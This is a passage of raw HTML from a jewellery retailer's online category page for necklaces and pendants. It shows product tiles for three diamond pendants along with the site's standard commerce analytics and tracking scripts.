	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP895ALL_RGP895ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP895ALL_RGP895ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP895ALL_RGP895ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon 8 Round Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP895ALL_RGP895ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon 8 Round Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP895ALL_RGP895ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP895ALL_RGP895ALL" />
        <meta itemprop="description" content="Icon 8 Round Diamond Pendant " />
        <meta itemprop="name" content="Icon 8 Round Diamond Pendant " />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e08b7b1f5dee0c0e66dc6cf55" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP895ALL_RGP895ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP895ALL_RGP895ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="Icon 8 Round Diamond Pendant "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe43eae73/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_hero.jpg?sw=800&amp;sh=800"
            alt="Icon 8 Round Diamond Pendant "
            title="Icon 8 Round Diamond Pendant "
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="Icon 8 Round Diamond Pendant "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10dd1bf0/sfcc-graff-staging/G/P/1/0/6/GP106722_RGP895.jpg?sw=800&amp;sh=800"
            alt="Icon 8 Round Diamond Pendant "
            title="Icon 8 Round Diamond Pendant "
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" aria-label="Icon 8 Round Diamond Pendant "
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800"
            alt="Icon 8 Round Diamond Pendant "
            title="Icon 8 Round Diamond Pendant "
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" tabindex="0">Icon 8 Round Diamond Pendant </a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">Platinum and White Gold </div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="25000.00">
                    AED 25,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP876ALL_RGP876ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP876ALL_RGP876ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP876ALL_RGP876ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP876ALL_RGP876ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP876ALL_RGP876ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon 8 Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP876ALL_RGP876ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon 8 Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP876ALL_RGP876ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP876ALL_RGP876ALL" />
        <meta itemprop="description" content="Icon 8 Oval Diamond Pendant" />
        <meta itemprop="name" content="Icon 8 Oval Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="238073e97ec0487b5403688afb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP876ALL_RGP876ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP876ALL_RGP876ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" aria-label="Icon 8 Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwca7fb8fc/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_hero.jpg?sw=800&amp;sh=800"
            alt="Icon 8 Oval Diamond Pendant"
            title="Icon 8 Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" aria-label="Icon 8 Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw48364611/sfcc-graff-staging/G/P/1/0/0/GP100840_RGP876.jpg?sw=800&amp;sh=800"
            alt="Icon 8 Oval Diamond Pendant"
            title="Icon 8 Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" aria-label="Icon 8 Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw85485aa9/sfcc-graff-staging/R/G/P/8/7/RGP876_GP100840_detail.jpg?sw=800&amp;sh=800"
            alt="Icon 8 Oval Diamond Pendant"
            title="Icon 8 Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/icon-8/necklaces-pendants/icon-8-oval-diamond-pendant/RGP876ALL_RGP876ALL.html" tabindex="0">Icon 8 Oval Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RPN01ALL_RPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RPN01ALL_RPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RPN01ALL_RPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="Round Diamond Pendant" />
        <meta itemprop="name" content="Round Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
